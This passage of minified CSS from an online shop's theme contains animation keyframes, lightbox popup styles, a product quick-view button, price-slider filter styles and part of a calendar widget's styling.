rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.mfp-bg{z-index:1042;overflow:hidden;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-close,.mfp-preloader{text-align:center;position:absolute}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;top:50%;width:auto;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-close,.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgba(0,0,0,.6);position:absolute;left:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;right:0;top:0;text-decoration:none;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000}.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}img.mfp-img{-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{top:40px;bottom:40px;right:0;z-index:-1;background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}/*! Templatestudio UK | Quick View | http://templatestudio.com/ */a.quickview{bottom:10px;right:10px;background-color:#fff;border:1px solid #a9a9a9;display:inline-block;font-size:12px;margin-top:-15px;margin-right:auto;margin-left:auto;opacity:0;padding:6px 15px;text-align:center;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;width:100px;z-index:2;color:#6e6d6d}a.quickview:hover{border-color:#c6482d;color:#c6482d}.one-column-5 a.quickview{top:40%}.products-grid .product-image>a.quickview,.quickview{position:absolute}.products-grid .product-image>a.quickview:before{content:none}.product-image:hover a.quickview{display:block;opacity:1}.quickview-index-view.catalog-product-view .product-shop .add-to-box .add-to-cart,.quickview-index-view.catalog-product-view .product-shop .product-options-bottom .add-to-cart{margin:0;width:100%;float:left}.quickview-index-view.catalog-product-view .product-shop .add-to-box .add-to-links,.quickview-index-view.catalog-product-view .product-shop .product-options-bottom .add-to-links{float:left!important}.quickview-index-view .ts_scrolling_container{display:none!important}@media (max-width:767px){.mfp-bg,.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-ready,.products-grid .product-image>a.quickview,.quickview{display:none!important}}@media (min-width:992px){a.quickview{top:50%;right:0;left:0;bottom:inherit}.products-grid .product-image>a.quickview,.quickview{display:none}.products-grid .product-image:hover>a.quickview,.quickview{display:block}}@media (min-width:1200px){.quickview-index-view.catalog-product-view .product-shop .add-to-box .add-to-cart,.quickview-index-view.catalog-product-view .product-shop .product-options-bottom .add-to-cart{width:auto!important}.quickview-index-view.catalog-product-view .product-shop .add-to-box .add-to-links,.quickview-index-view.catalog-product-view .product-shop .product-options-bottom .add-to-links{float:right!important}}/*! noUiSlider - 7.0.10 - 2014-12-27 14:50:47 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;-ms-user-select:none;-moz-user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-origin{position:absolute;right:0;top:0;left:0;bottom:0;border-radius:2px}.noUi-handle{position:relative;z-index:1}.noUi-stacking .noUi-handle{z-index:10}.noUi-state-tap .noUi-origin{-webkit-transition:left .3s,top .3s;transition:left .3s,top .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-background{background:#FAFAFA;box-shadow:inset 0 1px 1px #f0f0f0}.noUi-connect{background:#3FB8AF;box-shadow:inset 0 0 3px rgba(51,51,51,.45);-webkit-transition:background 450ms;transition:background 450ms}.btn-remove:before,a,a:active,a:link,a:visited{-webkit-transition-duration:.3s;-ms-transition-property:background-color,border-color,color,opacity;-ms-transition-timing-function:ease-in-out;-o-transition-duration:.3s;-o-transition-property:background-color,border-color,color,opacity}.noUi-target{border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-target.noUi-connect{box-shadow:inset 0 0 3px rgba(51,51,51,.45),0 3px 6px -5px #BBB}.noUi-dragable{cursor:w-resize}.noUi-vertical .noUi-dragable{cursor:n-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.calendar,.calendar tbody .emptyrow{display:none}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect,[disabled].noUi-connect{background:#B8B8B8}.ajax-filter .ajax-filter-wrap,.ajax-filter .noUi-background{background-color:#c6482d}[disabled] .noUi-handle{cursor:not-allowed}/*! Templatestudio UK | noUiSlider | http://templatestudio.com/ */.ajax-filter{overflow:hidden}.ajax-filter .noUi-target{border:none;border-radius:0;box-shadow:none}.ajax-filter .noUi-horizontal{height:6px}.ajax-filter .noUi-origin{background-color:#ebebeb;border-radius:0}.ajax-filter .noUi-origin+.noUi-origin{background-color:#c6482d}.ajax-filter .noUi-handle{background-color:#c6482d;border:none;border-radius:0;box-shadow:none;cursor:pointer}.calendar,.calendar table{font-size:11px;color:#000;background:#d4d0c8;font-family:tahoma,verdana,sans-serif}.ajax-filter .noUi-horizontal .noUi-handle{height:12px;top:-3px;left:-8px;width:15px}.ajax-filter .noUi-handle:after{content:none}.ajax-filter .noUi-handle:before{height:6px;top:3px;width:2px}.ajax-filter .noUi-handle.noUi-handle-lower:before{left:-2px}.ajax-filter .noUi-handle.noUi-handle-upper:before{right:-2px;left:auto}.block-layered-nav #ajax-filter-price{margin:8px}*,ol,ul{margin:0}#slider-max,#slider-min{font-weight:500}#slider-min{float:left}#slider-max{float:right}.calendar{position:relative;border-top:2px solid #fff;border-right:2px solid #000;border-bottom:2px solid #000;border-left:2px solid #fff;cursor:default}.calendar table{border-top:1px solid #000;border-right:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #000;cursor:default}.calendar .button,.calendar thead .name{border-bottom:1px solid #000;text-align:center}.label,body,label{font-family:"Open Sans",sans-serif;font-style:normal;line-height:20px}.calendar .button{padding:1px;border-top:1px solid #fff;border-right:1px solid #000;border-left:1px solid #fff}.calendar .nav{background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/css/menuarrow.gif) 100% 100% no-repeat}.calendar thead .title{font-weight:700;padding:1px;border:1px solid #000;background:#848078;color:#fff;text-align:center}.calendar thead .name{padding:2px;background:#f4f0e8}.calendar thead .weekend{color:red}.calendar thead .hilite{border-top:2px solid #fff;border-right:2px solid #000;border-bottom:2px solid #000;border-left:2px solid #fff;padding:0;background-color:#e4e0d8}.calendar thead .active{padding:2px 0 0 2px;border-top:1px solid #000;border-right:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #000;background-color:#c4c0b8}.calendar tbody .day{width:2em;text-align:right;padding:2px 4px 2px 2px}.calendar tbody .day.othermonth{font-size:80%;color:#aaa}.calendar tbody .day.othermonth.oweekend{color:#faa}.calendar table .wn{padding:2px 3px 2px 2px;border-right:1px solid #000;background:#f4f0e8}.calendar tbody .rowhilite td{background:#e4e0d8}.calendar tbody .rowhilite td.wn{background:#d4d0c8}.calendar tbody td.hilite{padding:1px 3px 1px 1px;border-top:1px solid #fff;border-right:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #fff}.calendar tbody td.active,.calendar tbody td.selected{border-top:1px solid #000;border-right:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #000;padding:2px 2px 0}.calendar tbody td.selected{font-weight:700;background:#e4e0d8}.calendar tbody td.weekend{color:red}.calendar tbody td.today{font-weight:700;color:#00f}.calendar tbody .disabled{color:#999}.calendar tfoot .ttip{padding:1px;border:1px solid #000;background:#848078;color:#fff;text-align:center}.calendar tfoot .hilite{border-top:1px solid #fff;border-right:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #fff;padding:1px;background:#e4e0d8}.calendar tfoot .active{padding:2px 0 0 2px;border-top:1px solid 